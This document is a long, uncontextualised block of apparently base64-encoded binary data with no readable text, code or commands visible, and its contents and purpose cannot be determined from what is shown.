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
